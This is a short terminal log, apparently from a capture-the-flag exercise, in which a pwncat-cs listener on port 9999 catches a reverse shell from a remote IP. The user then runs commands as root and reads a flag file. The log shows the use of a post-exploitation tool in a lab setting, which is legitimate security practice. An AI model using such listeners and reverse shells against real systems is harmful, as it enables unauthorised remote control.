 ubuntu@VM-8-4-ubuntu:~$ pwncat-cs -lp 9999
[17:51:40] Welcome to pwncat 🐈!
[17:52:28] received connection from 39.98.110.215:47580
[17:52:28] 39.98.110.215:47580: registered new host w/ db
(local) pwncat$ back
(remote) root@ubuntu:/# ls
bin  boot  dev  etc  home  lib  lib32  lib64  libx32  lost+found  media  mnt  opt  proc  root  run  sbin  srv  start.sh  sys  tmp  usr  var
(remote) root@ubuntu:/# whoami
root
(remote) root@ubuntu:/# cat /root/flag/f*
Congratulations
flag01: flag{bb573f4b-f7c2-482c-a8e1-10deb096f845}
(remote) root@ubuntu:/#